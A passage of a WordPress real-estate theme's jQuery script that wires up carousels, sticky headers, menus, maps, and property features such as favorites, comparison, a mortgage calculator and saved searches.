                    config.margin = $(this).data('margin');
                } else {
                    config.margin = 30;
                }
                if ($(this).data('large')) {
                    var desktop = $(this).data('large');
                } else {
                    var desktop = config.items;
                }
                if ($(this).data('medium')) {
                    var medium = $(this).data('medium');
                } else {
                    var medium = config.items;
                }
                if ($(this).data('smallmedium')) {
                    var smallmedium = $(this).data('smallmedium');
                } else {
                    var smallmedium = config.items;
                }
                if ($(this).data('extrasmall')) {
                    var extrasmall = $(this).data('extrasmall');
                } else {
                    var extrasmall = 2;
                }
                if ($(this).data('verysmall')) {
                    var verysmall = $(this).data('verysmall');
                } else {
                    var verysmall = 1;
                }
                config.responsive = {
                    0:{
                        items:verysmall
                    },
                    320:{
                        items:extrasmall
                    },
                    768:{
                        items:smallmedium
                    },
                    980:{
                        items:medium
                    },
                    1280:{
                        items:desktop
                    }
                }
                if ( $('html').attr('dir') == 'rtl' ) {
                    config.rtl = true;
                }
                $(this).owlCarousel( config );
                // owl enable next, preview
                var viewport = jQuery(window).width();
                var itemCount = jQuery(".owl-item", $(this)).length;

                if(
                    (viewport >= 1280 && itemCount <= desktop) //desktop
                    || ((viewport >= 980 && viewport < 1280) && itemCount <= medium) //desktop
                    || ((viewport >= 768 && viewport < 980) && itemCount <= smallmedium) //tablet
                    || ((viewport >= 320 && viewport < 768) && itemCount <= extrasmall) //mobile
                    || (viewport < 320 && itemCount <= verysmall) //mobile
                ) {
                    $(this).find('.owl-prev, .owl-next').hide();
                }
            } );
        }
        setTimeout(function(){
            init_owl();
        }, 50);
        
        // Fix owl in bootstrap tabs
        $('a[data-toggle="tab"]').on('shown.bs.tab', function (e) {
            var target = $(e.target).attr("href");
            $(".owl-carousel[data-carousel=owl]", target).each(function(){
                var carousel = $(this).data('owlCarousel');
                carousel._width = $(this).width();
                carousel.invalidate('width');
                carousel.refresh();
            });
            initProductImageLoad();
        });
        
        $('.main-menu li.dropdown a').click(function() {
            window.location = $(this).attr('href');
        });

        setTimeout(function(){
            initProductImageLoad();
        }, 500);
        function initProductImageLoad() {
            $(window).off('scroll.unveil resize.unveil lookup.unveil');
            var $images = $('.image-wrapper:not(.image-loaded) .unveil-image'); // Get un-loaded images only
            if ($images.length) {
                $images.unveil(1, function() {
                    $(this).load(function() {
                        $(this).parents('.image-wrapper').first().addClass('image-loaded');
                    });
                });
            }
        }

        //counter up
        if($('.counterUp').length > 0){
            $('.counterUp').counterUp({
                delay: 10,
                time: 800
            });
        }
        /*---------------------------------------------- 
         * Play Isotope masonry
         *----------------------------------------------*/  
        jQuery('.isotope-items,.blog-masonry').each(function(){  
            var $container = jQuery(this);
        
            $container.imagesLoaded( function(){
                $container.isotope({
                    itemSelector : '.isotope-item',
                    transformsEnabled: true         // Important for videos
                }); 
            });
        });
        /*---------------------------------------------- 
         *    Apply Filter        
         *----------------------------------------------*/
        jQuery('.isotope-filter li:first-child a').addClass('active');
        jQuery('.isotope-filter li a').on('click', function(){
           
            var parentul = jQuery(this).parents('ul.isotope-filter').data('related-grid');
            jQuery(this).parents('ul.isotope-filter').find('li a').removeClass('active');
            jQuery(this).addClass('active');
            var selector = jQuery(this).attr('data-filter'); 
            jQuery('#'+parentul).isotope({ filter: selector }, function(){ });
            
            return(false);
        });

        //Sticky Header
        // setTimeout(function(){
        //     change_margin_top();
        // }, 20);
        // $(window).resize(function(){
        //     change_margin_top();
        // });
        // function change_margin_top() {
        //     if ($(window).width() > 991) {
        //         if ( $('.main-sticky-header').length > 0 ) {
        //             var header_height = $('.main-sticky-header').outerHeight();
        //             $('.main-sticky-header-wrapper').css({'height': header_height});
        //         }
        //     }
        // }
        var main_sticky = $('.main-sticky-header');
        
        if ( main_sticky.length > 0 ){
            var _menu_action = main_sticky.offset().top;
            var Apus_Menu_Fixed = function(){
                "use strict";

                if( $(document).scrollTop() > _menu_action ){
                  main_sticky.addClass('sticky-header');
                }else{
                  main_sticky.removeClass('sticky-header');
                }
            }
            if ($(window).width() > 991) {
                $(window).scroll(function(event) {
                    Apus_Menu_Fixed();
                });
                Apus_Menu_Fixed();
            }
        }

        //Tooltip
        $(function () {
          $('[data-toggle="tooltip"]').tooltip()
        })

        $('.topbar-mobile .dropdown-menu').on('click', function(e) {
            e.stopPropagation();
        });

        var back_to_top = function () {
            jQuery(window).scroll(function () {
                if (jQuery(this).scrollTop() > 400) {
                    jQuery('#back-to-top').addClass('active');
                } else {
                    jQuery('#back-to-top').removeClass('active');
                }
            });
            jQuery('#back-to-top').on('click', function () {
                jQuery('html, body').animate({scrollTop: '0px'}, 800);
                return false;
            });
        };
        back_to_top();
        
        // popup
        $(document).ready(function() {
            $(".popup-image").magnificPopup({type:'image'});
            $('.popup-video').magnificPopup({
                disableOn: 700,
                type: 'iframe',
                mainClass: 'mfp-fade',
                removalDelay: 160,
                preloader: false,
                fixedContentPos: false
            });
        });

        // mobile menu
        $('[data-toggle="offcanvas"], .btn-offcanvas').on('click', function (e) {
            e.stopPropagation();
            $('#apus-mobile-menu').toggleClass('active');           
            $('.over-dark').toggleClass('active');           
        });
        $('body').click(function() {
            if ($('.apus-offcanvas').hasClass('active')) {
                $('#apus-mobile-menu').toggleClass('active');
                $('.over-dark').toggleClass('active'); 
            }
        });
        $('#apus-mobile-menu').click(function(e) {
            e.stopPropagation();
        });

        // compare sidebar
        $('.compare-sidebar-btn').on('click', function (e) {
            e.stopPropagation();
            $('#compare-sidebar').toggleClass('open');
        });
        $('.compare-sidebar-wrapper').perfectScrollbar();

        $('.show-vertical').on('click', function (e) {
            e.stopPropagation();
            $('.header-v3').toggleClass('active');
        });
        
        $('body').click(function() {
            if ($('#wrapper-container').hasClass('active')) {
                $('#wrapper-container').toggleClass('active');
                $('#aups-mobile-menu').toggleClass('active');
            }
        });
        $('#apus-mobile-menu').click(function(e) {
            e.stopPropagation();
        });
        
        $("#main-mobile-menu .icon-toggle").on('click', function(){
            $(this).parent().find('> .sub-menu').slideToggle();
            if ( $(this).find('i').hasClass('fa-plus') ) {
                $(this).find('i').removeClass('fa-plus').addClass('fa-minus');
            } else {
                $(this).find('i').removeClass('fa-minus').addClass('fa-plus');
            }
            return false;
        } );

        // preload page
        var $body = $('body');
        if ( $body.hasClass('apus-body-loading') ) {

            setTimeout(function() {
                $body.removeClass('apus-body-loading');
                $('.apus-page-loading').fadeOut(250);
            }, 500);
        }

        // testimonial
        $("[data-testimonial=content]").each( function(){
            var self = $(this);
            var owl = $(this).find('.owl-carousel');
            setTimeout(function(){
                owl.find('.testimonial-body').removeClass('active');
                owl.find('.owl-item.active').find('.testimonial-body').addClass('active');
                self.find('.testimonial-content').html( '' ).fadeOut(200);
                self.find('.testimonial-content').html( owl.find('.owl-item.active').find('.description').html() ).fadeIn(300);
            }, 100);
            owl.on('changed.owl.carousel',function(property){
                setTimeout(function(){
                    owl.find('.testimonial-body').removeClass('active');
                    owl.find('.owl-item.active').find('.testimonial-body').addClass('active');
                    self.find('.testimonial-content').html( '' ).fadeOut(200);
                    self.find('.testimonial-content').html( owl.find('.owl-item.active').find('.description').html() ).fadeIn(300);
                }, 100);
            });
        });
        $("[data-testimonial=content-grid]").each( function(){
            var self = $(this);
            $('.testimonial-body', self).click(function(){
                self.find('.testimonial-body').removeClass('active');
                $(this).addClass('active');
                self.find('.testimonial-content').html( '' ).fadeOut(200);
                self.find('.testimonial-content').html( $(this).find('.description').html() ).fadeIn(300);
            });
            self.find('.testimonial-body').removeClass('active');
            self.find('.testimonial-body').eq(0).addClass('active');
            self.find('.testimonial-content').html( '' ).fadeOut(200);
            self.find('.testimonial-content').html( $(this).find('.description').html() ).fadeIn(300);
        });

        // gmap 3
        $('.apus-google-map').each(function(){
            var lat = $(this).data('lat');
            var lng = $(this).data('lng');
            var zoom = $(this).data('zoom');
            var id = $(this).attr('id');
            if ( $(this).data('marker_icon') ) {
                var marker_icon = $(this).data('marker_icon');
            } else {
                var marker_icon = '';
            }
            $('#'+id).gmap3({
                map:{
                    options:{
                        "draggable": true
                        ,"mapTypeControl": true
                        ,"mapTypeId": google.maps.MapTypeId.ROADMAP
                        ,"scrollwheel": false
                        ,"panControl": true
                        ,"rotateControl": false
                        ,"scaleControl": true
                        ,"streetViewControl": true
                        ,"zoomControl": true
                        ,"center":[lat, lng]
                        ,"zoom": zoom
                        ,'styles': $(this).data('style')
                    }
                },
                marker:{
                    latLng: [lat, lng],
                    options: {
                        icon: marker_icon,
                    }
                }
            });
        });
        
        setTimeout(function(){
            vc_rtl();
        }, 100);
        $(window).resize(function(){
            vc_rtl();
        });
        function vc_rtl() {
            if( jQuery('html').attr('dir') == 'rtl' ){
                jQuery('[data-vc-full-width="true"]').each( function(i,v){
                    jQuery(this).css('right' , jQuery(this).css('left') ).css( 'left' , 'auto');
                });
            }
        }

        // popup newsletter
        setTimeout(function(){
            var hiddenmodal = getCookie('hiddenmodal');
            if (hiddenmodal == "") {
                jQuery('#popupNewsletterModal').modal('show');
            }
        }, 3000);
        $('#popupNewsletterModal').on('hidden.bs.modal', function () {
            setCookie('hiddenmodal', 1, 30);
        });

        // properties slider
        $('.widget-properties-slider .thumbnails li').each(function(e){
            $(this).click(function(event){
                $('.widget-properties-slider .owl-carousel').trigger("to.owl.carousel", [e, 0, true]);
                $('.widget-properties-slider .thumbnails li').removeClass('active');
                $(this).addClass('active');
            });
        });
        $('.widget-properties-slider .owl-carousel').on('changed.owl.carousel', function(event) {
            setTimeout(function(){
                var index = 0;
                $('.widget-properties-slider .owl-carousel .owl-item').each(function(i){
                    if ($(this).hasClass('active')){
                        index = i;
                    }
                });
                $('.widget-properties-slider .thumbnails li').removeClass('active');
                $('.widget-properties-slider .thumbnails li').eq(index).addClass('active');
            },50);
        });

        // single gallery
        $('.property-gallery-index .thumb-link').each(function(e){
            $(this).click(function(event){
                event.preventDefault();
                $('.property-gallery-preview-owl').trigger("to.owl.carousel", [e, 0, true]);
                
                $('.property-gallery-index .thumb-link').removeClass('active');
                $(this).addClass('active');
                return false;
            });
        });
        $('.property-gallery-preview-owl').on('changed.owl.carousel', function(event) {
            setTimeout(function(){
                var index = 0;
                $('.property-gallery-preview-owl .owl-item').each(function(i){
                    if ($(this).hasClass('active')){
                        index = i;
                    }
                });
                $('.property-gallery-index .thumb-link').removeClass('active');
                $('.property-gallery-index .owl-item').eq(index).find('.thumb-link').addClass('active');
            },50);
        });

        // Find all YouTube videos
        $( '[href="#tab-content-video"]' ).click(function(){
            $('#tab-content-video').find('iframe').css({
                width: '100%',
                height: '388px'
            });
            
        });

        iframe_full_width();
        function iframe_full_width(){
            var $fluidEl = $(".pro-fluid-inner, .video-embed-wrapper");
            var $videoEls = $(".pro-fluid-inner iframe, .video-embed-wrapper iframe");
            $videoEls.each(function() {
                $(this).data('aspectRatio', this.height / this.width)
                .removeAttr('height')
                .removeAttr('width');
            });

            $(window).resize(function() {
                $fluidEl.each(function(){
                    var newWidth = $(this).width();
                    var $videoEl = $(this).find("iframe");
                    $videoEl.each(function() {
                        var $el = $(this);
                        $el.width(newWidth).height(newWidth * $el.data('aspectRatio'));
                    });
                });
            }).resize();
        }

        // Bookmark Course
        $( "body" ).on( "click", ".apus-favorite-add", function( e ) {
            e.preventDefault();
            if ( $(this).hasClass('loading') ) {
                return false;
            }
            var self = $(this);
            self.addClass('loading');
            var post_id = self.data('id');
            var url = homesweet_ajax.ajaxurl + '?action=homesweet_add_favorite&post_id=' + post_id;
            
            $.ajax({
                url: url,
                type:'POST',
                dataType: 'json',
            }).done(function(reponse) {
                self.removeClass('apus-favorite-add').removeClass('loading').addClass('apus-favorite-added');
                //self.text( homesweet_ajax.favorite_view_text );
            });
        });

        $( "body" ).on( "click", ".apus-favorite-not-login", function( e ) {
            e.preventDefault();
            $.magnificPopup.open({
                mainClass: 'apus-mfp-zoom-small-in',
                items    : {
                    src : '<div class="apus-favorite-need-login">' + $('.apus-favorite-login-info').html() + '</div>',
                    type: 'inline'
                }
            });
        });
        // favorite remove
        $( "body" ).on( "click", ".apus-favorite-remove", function( e ) {
            e.preventDefault();
            var self = $(this);
            self.addClass('loading');
            
            var post_id = $(this).data('id');
            var url = homesweet_ajax.ajaxurl + '?action=homesweet_remove_favorite&post_id=' + post_id;
            $.ajax({
                url: url,
                type:'POST',
                dataType: 'json',
            }).done(function(reponse) {
                if (reponse.status) {
                    var parent = $('#favorite-property-' + post_id).parent().parent();
                    if ( $('.favorite-item', parent).length <= 1 ) {
                        location.reload();
                    } else {
                        $('#favorite-property-' + post_id).parent().remove();
                    }
                } else {
                    $.magnificPopup.open({
                        mainClass: 'apus-mfp-zoom-small-in',
                        items: {
                            src : reponse.msg,
                            type: 'inline'
                        }
                    });
                }
            });
        });

        // sticky
        if ($(window).width() > 991) {
            setTimeout(function(){
                if ($('.sticky-this').length > 0) {
                    $('.sticky-this').stick_in_parent({
                        parent: ".sticky-v-wrapper",
                        spacer: false
                    });
                }
            }, 50);
        }

        // listing review
        if ( $('.comment-form-rating').length > 0 ) {
            var $star = $('.comment-form-rating .filled');
            var $review = $('#apus_input_rating');
            $star.find('li').on('mouseover',
                function () {
                    $(this).nextAll().find('span').removeClass('fa-star').addClass('fa-star-o');
                    $(this).prevAll().find('span').removeClass('fa-star-o').addClass('fa-star');
                    $(this).find('span').removeClass('fa-star-o').addClass('fa-star');
                    $review.val($(this).index() + 1);
                }
            );
        }

        // sticky tabs
        var affix_height = 0;
        var affix_height_top = 0;
        setTimeout(function(){
            change_margin_top_affix();
        }, 50);
        $(window).resize(function(){
            change_margin_top_affix();
        });

        function change_margin_top_affix() {
            if ($(window).width() > 991) {
                if ( $('.panel-affix').length > 0 ) {
                    affix_height_top = affix_height = $('.panel-affix').outerHeight();
                    $('.panel-affix-wrapper').css({'height': affix_height});
                }
            }
        }
        //Function from Bluthemes, lets you add li elemants to affix object without having to alter and data attributes set out by bootstrap
        setTimeout(function(){


            // name your elements here
            var stickyElement   = '.panel-affix',   // the element you want to make sticky
                bottomElement   = '#apus-footer'; // the bottom element where you want the sticky element to stop (usually the footer) 

            // make sure the element exists on the page before trying to initalize
            if($( stickyElement ).length){
                $( stickyElement ).each(function(){
                    var header_height = 0;
                    if ($('.main-sticky-header').length > 0) {
                        header_height = $('.main-sticky-header').outerHeight();
                        affix_height_top = affix_height + header_height;
                    }
                    // let's save some messy code in clean variables
                    // when should we start affixing? (the amount of pixels to the top from the element)
                    var fromTop = $( this ).offset().top, 
                        // where is the bottom of the element?
                        fromBottom = $( document ).height()-($( this ).offset().top + $( this ).outerHeight()),
                        // where should we stop? (the amount of pixels from the top where the bottom element is)
                        // also add the outer height mismatch to the height of the element to account for padding and borders
                        stopOn = $( document ).height()-( $( bottomElement ).offset().top)+($( this ).outerHeight() - $( this ).height()); 

                    // if the element doesn't need to get sticky, then skip it so it won't mess up your layout
                    if( (fromBottom-stopOn) > 200 ){
                        // let's put a sticky width on the element and assign it to the top
                        $( this ).css('width', $( this ).width()).css('top', 0).css('position', '');
                        // assign the affix to the element
                        $( this ).affix({
                            offset: { 
                                // make it stick where the top pixel of the element is
                                top: fromTop - header_height,  
                                // make it stop where the top pixel of the bottom element is
                                bottom: stopOn
                            }
                        // when the affix get's called then make sure the position is the default (fixed) and it's at the top
                        }).on('affix.bs.affix', function(){
                            var header_height = 0;
                            if ($('.main-sticky-header').length > 0) {
                                header_height = $('.main-sticky-header').outerHeight();
                            }
                            affix_height_top = affix_height + header_height;
                            $( this ).css('top', header_height).css('position', '');
                        });
                    }
                    // trigger the scroll event so it always activates 
                    $( window ).trigger('scroll'); 
                }); 
            }
        }, 50);

        //Offset scrollspy height to highlight li elements at good window height
        $('body').scrollspy({
            offset: 80
        });

        //Smooth Scrolling For Internal Page Links
          $('.panel-affix a[href*="#"]:not([href="#"])').click(function() {
            if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
              var target = $(this.hash);
              target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
              if (target.length) {
                $('html,body').animate({
                  scrollTop: target.offset().top - affix_height_top
                }, 1000);
                return false;
              }
            }
          });
    });
    

    // filter Property
    var homesweetFunctions = {
        propertyMap: null,
        markers: [],
        init: function(){
            // Filter Property
            $('.properties-archive-main-container .filter-property-form').on('submit', function (e) {
                e.preventDefault();
                var url = $(this).attr('action') + '?' + $(this).serialize();
                homesweetFunctions.propertiesGetPage( url );
            });
            // Sort Action
            $('body').on('click', '.properties-sort-wrapper-inner .dropdown-menu a', function(e) {
                e.preventDefault();
                var text = $(this).text();
                $(this).parent().parent().parent().find('.dropdown-toggle span').text(text);
                if ( $( '#' + $(this).data('key') ).length > 0 ) {
                    $( '#' + $(this).data('key') ).val( $(this).data('value') );
                }
                setCookie( $(this).data('key'), $(this).data('value') );

                homesweetFunctions.propertiesGetPage($(this).attr('href'));
            });
            $('body').on('click', '.property-display-mod a', function() {
                var type = $(this).data('type');
                setCookie( 'homesweet_realia_mode', type );
                return true;
            });

            $('.payment-form .gateway').each(function(){
                var $this = $(this);
                $('.gateway-header', $this).click(function(e){
                    if ( !$(this).parent().hasClass('active') ) {
                        $('.payment-form .gateway.active').removeClass('active').find('.gateway-content').slideToggle();
                        $(this).parent().addClass('active').find('.gateway-content').slideToggle();
                    }
                });
            });

            if ( $('body.fix-header').length > 0 ) {
                var header_height = $('#apus-header').outerHeight();
                $('#apus-main-content').css({'margin-top': header_height});
            }
            // ajax pagination
            if ( $('.ajax-pagination').length ) {
                homesweetFunctions.ajaxPaginationLoad();
            }
            // Single Property map
            homesweetFunctions.showGoogleMap();
            homesweetFunctions.filterPriceRange();
            // Property Search Save
            homesweetFunctions.filterSave();
            // Property Compare
            homesweetFunctions.propertyCompare();
            // Walk Score
            homesweetFunctions.propertyWalkScore();
            // Yelp Nearby
            homesweetFunctions.propertyNearbyYelp();
            // Mortgage Calculator
            homesweetFunctions.mortgageCalculator();
            //
            homesweetFunctions.loadMoreproperty();
            // chart
            homesweetFunctions.chartInit();
            // login register
            homesweetFunctions.loginRegisterPopup();
        },
        loginRegisterPopup: function() {
            $('.login a').click(function(e){
                e.preventDefault();
                var href = $(this).attr('href');
                $('.login-register li').removeClass('active');
                $(href).addClass('active');
                var id = $(href).find('a').attr('href');
                $('.login-register .tab-pane').removeClass('active');
                $(id).addClass('active');
                $.magnificPopup.open({
                    mainClass: 'apus-mfp-zoom-small-in',
                    items: {
                        src : $('.login-register-hidden').html(),
                        type: 'inline'
                    }
                });
            });

        },
        chartInit: function() {

            var self = this;
            if( $('#property_chart').length <= 0 ) {
                return;
            }

            var $this = $('#property_chart');
            var id = $this.data('id');
            $this.addClass('loading');
            if (self.chartAjax) { return false; }

            self.chartAjax = $.ajax({
                url: homesweet_ajax.ajaxurl,
                data: 'action=homesweet_get_chart&id=' + id,
                dataType: 'json',
                cache: false,
                headers: {'cache-control': 'no-cache'},
                method: 'POST',
                error: function(XMLHttpRequest, textStatus, errorThrown) {
                    console.log('Apus: AJAX error - chartInit() - ' + errorThrown);
                    $this.removeClass('loading');
                    self.chartAjax = false;
                },
                success: function(response) {
                    if (response.status == 'error') {
                        $this.remove();
                    } else {
                        var ctx = $("#property_chart").get(0).getContext("2d");
                        var myNewChart = new Chart(ctx);
                        var data = {
                            labels: response.stats_labels,
                            datasets: [
                                {
                                    label: response.stats_view,
                                    backgroundColor: response.bg_color,
                                    borderColor: response.border_color,
                                    borderWidth: 1,
                                    data: response.stats_values
                                },
                            ]
                        };

                        var options = {
                            //Boolean - Whether the scale should start at zero, or an order of magnitude down from the lowest value
                            scaleBeginAtZero : true,
                            //Boolean - Whether grid lines are shown across the chart
                            scaleShowGridLines : false,
                            //String - Colour of the grid lines
                            scaleGridLineColor : "rgba(0,0,0,.05)",
                            //Number - Width of the grid lines
                            scaleGridLineWidth : 1,
                            //Boolean - Whether to show horizontal lines (except X axis)
                            scaleShowHorizontalLines: true,
                            //Boolean - Whether to show vertical lines (except Y axis)
                            scaleShowVerticalLines: true,
                            //Boolean - If there is a stroke on each bar
                            barShowStroke : false,
                            //Number - Pixel width of the bar stroke
                            barStrokeWidth : 2,
                            //Number - Spacing between each of the X value sets
                            barValueSpacing : 5,
                            //Number - Spacing between data sets within X values
                            barDatasetSpacing : 1,
                            legend: { display: false },

                            tooltips: {
                                enabled: true,
                                mode: 'x-axis',
                                cornerRadius: 4
                            },
                        }

                        var myBarChart = new Chart(ctx, {
                            type: response.chart_type,
                            data: data,
                            options: options
                        });
                    }
                    $this.removeClass('loading');
                    self.chartAjax = false;
                }
            });

        },
        loadMoreproperty: function() {
            $('body').on('click', '.view-more-property', function(e) {
                e.preventDefault();

                var self = $(this);
                if (self.hasClass('loading')) {
                    return false;
                }
                self.addClass('loading');
                var main = self;
                var page = parseInt(main.data('page')) + 1;
                var max_page = parseInt(self.data('max-page'));
                if (page > max_page) {
                    return false;
                }
                var main_container = $(main.attr('href')).find('.isotope-items');

                $.ajax({
                    url: homesweet_ajax.ajaxurl,
                    type:'POST',
                    dataType: 'html',
                    data:  'action=homesweet_get_properties&columns=' + main.data('columns') + '&item_style=' + main.data('item_style')
                        + '&layout_type=' + main.data('layout_type') + '&contract=' + main.data('contract') + '&orderby=' + main.data('orderby')
                        + '&number=' + main.data('number') + '&types=' + main.data('types') + '&statuses=' + main.data('statuses')
                        + '&locations=' + main.data('locations') + '&page=' + page
                }).done(function(reponse) {
                    main.data('page', page );
                    self.removeClass('loading');
                    if (page >= max_page) {
                        self.addClass('hidden');
                        self.parent().find('.all-properties-loaded').removeClass('hidden');
                    }
                    if ( main.data('layout_type') == 'mansory' ) {
                        main_container.isotope( 'insert', $(reponse).appendTo(main_container) ); 
                    } else {
                        main_container.append( reponse );
                    }
                    setTimeout(function(){
                        homesweetFunctions.loadImages();
                    },300);
                });
            });
        },
        mortgageCalculator: function() {

            $('#btn_mortgage_get_results').on('click', function (e) {
                e.preventDefault();

                var property_price = $('#apus_mortgage_property_price').val();
                var deposit = $('#apus_mortgage_deposit').val();
                var interest_rate = parseFloat($('#apus_mortgage_interest_rate').val(), 10) / 100;
                var years = parseInt($('#apus_mortgage_term_years').val(), 10);
                

                var interest_rate_month = interest_rate / 12;
                var nbp_month = years * 12;

                var loan_amount = property_price - deposit;
                var monthly_payment = parseFloat((loan_amount * interest_rate_month) / (1 - Math.pow(1 + interest_rate_month, -nbp_month))).toFixed(2);

                if (monthly_payment === 'NaN') {
                    monthly_payment = 0;
                }
                
                $('.apus_mortgage_results').html( homesweet_ajax.monthly_text + homesweet_ajax.currency + monthly_payment);

            });
        },
        propertyNearbyYelp: function() {
            var self = this;
            if ( $('.property-nearby_yelp').length > 0 ) {
                var $this = $('.property-nearby_yelp');
                var id = $this.data('id');
                $this.addClass('loading');
                if (self.nearbyAjax) { return false; }
                self.nearbyAjax = $.ajax({
                    url: homesweet_ajax.ajaxurl,
                    data: 'action=homesweet_get_nearby_yelp&id=' + id,
                    dataType: 'json',
                    cache: false,
                    headers: {'cache-control': 'no-cache'},
                    method: 'POST',
                    error: function(XMLHttpRequest, textStatus, errorThrown) {
                        console.log('Apus: AJAX error - propertyNearbyYelp() - ' + errorThrown);
                        $this.removeClass('loading');
                        self.nearbyAjax = false;
                    },
                    success: function(response) {
                        if (response.status == 'error') {
                            $this.remove();
                            if ( $('.nav-property a[href="#property-section-nearby_yelp"]').length > 0 ) {
                                $('.nav-property a[href="#property-section-nearby_yelp"]').parent().remove();
                            }
                        } else {
                            $this.html( response.html );
                        }
                        $this.removeClass('loading');
                        self.nearbyAjax = false;
                    }
                });
            }
        },
        propertyWalkScore: function() {
            var self = this;
            if ( $('.property-walk_score').length > 0 ) {
                var $this = $('.property-walk_score');
                var id = $this.data('id');
                $this.addClass('loading');
                if (self.walkScoreAjax) { return false; }
                self.walkScoreAjax = $.ajax({
                    url: homesweet_ajax.ajaxurl,
                    data: 'action=homesweet_get_walk_score&id=' + id,
                    dataType: 'json',
                    cache: false,
                    headers: {'cache-control': 'no-cache'},
                    method: 'POST',
                    error: function(XMLHttpRequest, textStatus, errorThrown) {
                        console.log('Apus: AJAX error - propertyWalkScore() - ' + errorThrown);
                        $this.removeClass('loading');
                        self.walkScoreAjax = false;
                    },
                    success: function(response) {
                        if (response.status == 'error') {
                            $this.remove();
                            if ( $('.nav-property a[href="#property-section-walk_score"]').length > 0 ) {
                                $('.nav-property a[href="#property-section-walk_score"]').parent().remove();
                            }
                        } else {
                            $this.html( response.html );
                        }
                        $this.removeClass('loading');
                        self.walkScoreAjax = false;
                    }
                });
            }
        },
        propertyCompare: function() {
            var self = this;
            $('body').on('click', '.property-box-compare a:not(.added)', function(e){
                e.preventDefault();
                var $this = $(this);
                var id = $(this).data('id');
                if (self.compareAjax) { return false; }
                $this.addClass('loading');
                self.compareAjax = $.ajax({
                    url: homesweet_ajax.ajaxurl,
                    data: 'action=homesweet_add_to_compare&id=' + id,
                    dataType: 'json',
                    cache: false,
                    headers: {'cache-control': 'no-cache'},
                    method: 'POST',
                    error: function(XMLHttpRequest, textStatus, errorThrown) {
                        console.log('Apus: AJAX error - propertyCompare() - ' + errorThrown);
                        $this.removeClass('loading');
                        self.compareAjax = false;
                    },
                    success: function(response) {
                        if (response.status == 'success') {
                            $('.compare-sidebar-wrapper').html(response.msg);
                            $('.compare-sidebar-btn .count').html(response.count);
                            if ( !$('#compare-sidebar').hasClass('active') ) {
                                $('#compare-sidebar').addClass('active');
                            }

                            $this.addClass('added').find('i').addClass('icon-ap_check-circle').removeClass('icon-ap_plus-outline');
                            $this.attr('data-original-title', homesweet_ajax.comapre_text_added);
                        } else {
                            alert(response.msg);
                        }
                        $this.removeClass('loading');
                        self.compareAjax = false;
                    }
                });
            });

            $('body').on('click', '.apus-remove-compare', function(e){
                e.preventDefault();
                var $this = $(this);
                var id = $(this).data('id');
                if (self.compareAjax) { return false; }
                $this.addClass('loading');
                self.compareAjax = $.ajax({
                    url: homesweet_ajax.ajaxurl,
                    data: 'action=homesweet_remove_compare&id=' + id,
                    dataType: 'json',
                    cache: false,
                    headers: {'cache-control': 'no-cache'},
                    method: 'POST',
                    error: function(XMLHttpRequest, textStatus, errorThrown) {
                        console.log('Apus: AJAX error - propertyCompare() - ' + errorThrown);
                        $this.removeClass('loading');
                        self.compareAjax = false;
                    },
                    success: function(response) {
                        if (response.status == 'success') {
                            if ( $('.widget-properties-compare').length > 0 ) {
                                window.location = window.location
                            }
                            $('.compare-sidebar-wrapper').html(response.msg);
                            $('.compare-sidebar-btn .count').html(response.count);
                            if ( response.count == '0' ) {
                                $('#compare-sidebar').removeClass('active');
                            }
                            $('.property-box-compare a').each(function(){
                                if ( id == $(this).data('id') ) {
                                    $(this).removeClass('added').find('i').removeClass('icon-ap_check-circle').addClass('icon-ap_plus-outline');
                                    $(this).attr('data-original-title', homesweet_ajax.comapre_text);
                                }
                            });
                        } else {
                            alert(response.msg);
                        }
                        $this.removeClass('loading');
                        self.compareAjax = false;
                    }
                });
            });

            $('body').on('click', '.apus-remove-compare-all', function(e){
                e.preventDefault();
                var $this = $(this);
                if (self.compareAjax) { return false; }
                $this.addClass('loading');
                self.compareAjax = $.ajax({
                    url: homesweet_ajax.ajaxurl,
                    data: 'action=homesweet_remove_all_compare',
                    dataType: 'json',
                    cache: false,
                    headers: {'cache-control': 'no-cache'},
                    method: 'POST',
                    error: function(XMLHttpRequest, textStatus, errorThrown) {
                        console.log('Apus: AJAX error - propertyCompare() - ' + errorThrown);
                        $this.removeClass('loading');
                        self.compareAjax = false;
                    },
                    success: function(response) {
                        if (response.status == 'success') {
                            if ( $('.widget-properties-compare').length > 0 ) {
                                window.location = window.location
                            }
                            $('.compare-sidebar-wrapper').html(response.msg);
                            $('.compare-sidebar-btn .count').html(response.count);
                            $('#compare-sidebar').removeClass('active');
                            $('#compare-sidebar').removeClass('open');
                            $('.property-box-compare a').each(function(){
                                if ( $(this).find('i').removeClass('icon-ap_check-circle') ) {
                                    $(this).find('i').removeClass('icon-ap_check-circle').addClass('icon-ap_plus-outline');
                                }
                                $(this).removeClass('added')
                                $(this).attr('data-original-title', homesweet_ajax.comapre_text);
                            });
                        } else {
                            alert(response.msg);
                        }
                        $this.removeClass('loading');
                        self.compareAjax = false;
                    }
                });
            });
        },
        filterSave: function() {
            var self = this;
            if ($('.properties-archive-main-container .filter-property-form').length > 0) {
                $('body .save-search-btn').removeClass('hidden');
                $('body').on('click', '.save-search-btn', function(e) {
                    e.preventDefault();
                    $.magnificPopup.open({
                        mainClass: 'apus-mfp-zoom-small-in',
                        items    : {
                            src : $('.save-search-form-popup').html(),
                            type: 'inline'
                        }
                    });
                });

                $('body').on('submit', '#apus-save-search-form', function (e) {
                    e.preventDefault();
                    var $this = $(this);
                    $this.find('.btn-save').addClass('loading');
                    var data_search = $('.properties-archive-main-container .filter-property-form').serialize();
                    var this_data = $(this).serialize();

                    if (self.filterSaveAjax) { return false; }

                    self.filterSaveAjax = $.ajax({
                        url: homesweet_ajax.ajaxurl,
                        data: 'action=homesweet_save_search&' + data_search + '&' + this_data,
                        dataType: 'json',
                        cache: false,
                        headers: {'cache-control': 'no-cache'},
                        method: 'POST',
                        
                        error: function(XMLHttpRequest, textStatus, errorThrown) {
                            console.log('Apus: AJAX error - filterSave() - ' + errorThrown);
                            $this.find('.btn-save').removeClass('loading');
                            self.filterSaveAjax = false;
                        },
                        success: function(response) {
                            $this.find('.msg').html('<div class="'+response.class+'">'+response.msg+'</div>');
                            $this.find('.btn-save').removeClass('loading');
                            self.filterSaveAjax = false;
                        }
                    });
                });
            }

            $('body').on('click', '.apus-search-save-remove', function(e) {
                e.preventDefault();
                var $this = $(this);
                $this.addClass('loading');
                var $id = $this.attr('href');

                if (self.filterSaveAjax) { return false; }

                self.filterSaveAjax = $.ajax({
                    url: homesweet_ajax.ajaxurl,
